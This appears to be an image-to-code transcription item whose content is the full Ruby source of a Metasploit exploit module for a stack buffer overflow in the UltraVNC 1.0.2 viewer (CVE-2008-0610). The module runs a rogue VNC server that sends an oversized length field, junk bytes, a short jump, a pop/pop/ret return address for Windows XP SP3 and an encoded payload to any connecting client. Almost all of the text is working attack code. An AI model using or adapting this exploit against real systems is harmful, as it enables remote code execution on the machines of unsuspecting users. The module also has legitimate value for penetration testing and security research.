Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# $Id$
##

##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
#   http://metasploit.com/
##

class Metasploit3 < Msf::Exploit::Remote
	Rank = NormalRanking

	include Msf::Exploit::Remote::TcpServer

	def initialize(info = {})
		super(update_info(info,
			'Name'           => 'UltraVNC 1.0.2 Client (vncviewer.exe) Buffer Overflow',
			'Description'    => %q{
				This module exploits a buffer overflow in UltraVNC Viewer 1.0.2 Release.

				If a malicious server responds to a client connection indicating a minor
				protocol version of 14 or 16, a 32-bit integer is subsequently read from
				the TCP stream by the client and directly provided as the trusted size for
				further reading from the TCP stream into a 1024-byte character array on
				the stack.
			},
			'Author'         => 'noperand',
			'License'        => MSF_LICENSE,
			'Version'        => '$Revision$',
			'References'     =>
				[
					[ 'CVE', '2008-0610' ],
					[ 'OSVDB', '42840' ],
					[ 'BID', '27561' ],
				],
			'DefaultOptions' =>
				{
					'EXITFUNC' => 'thread',
				},
			'Payload'        =>
				{
					'Space'    => 500,
				},
			'Platform'       => 'win',
			'Targets'        =>
				[
					[ 'Windows XP SP3',	{ 'Ret' => 0x00421a61 } ], # vncviewer.exe, 1.0.2
				],
			'Privileged'     => false,
			'DisclosureDate' => 'Feb 6 2008',
			'DefaultTarget'  => 0))

		register_options(
			[
				OptPort.new('SRVPORT', [ true, "The VNCServer daemon port to listen on", 5900 ])
			], self.class)
	end

	def on_client_connect(client)
		return if ((p = regenerate_payload(client)) == nil)

		sploit = rand_text_alpha(1100)   	# junk, could be more efficient here
		sploit << "\x00\x04\x00\x00" 	 	# value to get around a write
		sploit << rand_text_alpha(12)	 	# random junk
		sploit << "\xEB\x06" << make_nops(2)	# short relative jump
		sploit << [target.ret].pack('V') 	# pop/pop/ret (default is in vncviewer.exe)
		sploit << payload.encoded

=begin
		We prepend the initial 12 bytes including the servers' desired protocol version ("RFB 003.016").
		- These bytes are read directly by a call to ReadExact() with a size of 12.

		...
		if (m_minorVersion == 14 || m_minorVersion == 16)
		{
			int size;
			ReadExact((char *)&size,sizeof(int));
			char mytext[1024]; //10k
			ReadExact(mytext,size);
			mytext[size]=0;
		...

		If minor version is 16 or 14, a 32-bit integer follows indicating the size of our data to read.
		We then append our data.
=end
		sploit = "\x52\x46\x42\x20\x30\x30\x33\x2e\x30\x31\x36\x0a" << [sploit.length].pack('N') << sploit

		print_status("Sending #{sploit.length} bytes to #{client.getpeername}:#{client.peerport}...")
		client.put(sploit)
		handler(client)
		service.close_client(client)
	end
end</code> 